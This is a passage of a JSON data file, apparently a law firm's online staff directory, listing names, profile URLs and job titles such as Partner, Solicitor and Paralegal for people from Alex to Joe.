Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe 